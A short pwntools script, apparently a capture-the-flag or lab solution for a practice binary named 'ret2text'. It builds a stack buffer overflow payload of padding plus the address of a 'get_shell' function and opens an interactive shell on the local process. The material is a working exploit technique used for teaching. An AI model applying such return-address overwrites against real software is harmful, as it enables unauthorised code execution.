 from pwn import *
elf = ELF("./ret2text")
sys_addr = elf.symbols["get_shell"]
print(sys_addr)
payload = b'A' * (0x10 + 4) + p32(sys_addr)
io = process("./ret2text")
io.recvline()
io.sendline(payload)
io.interactive()
~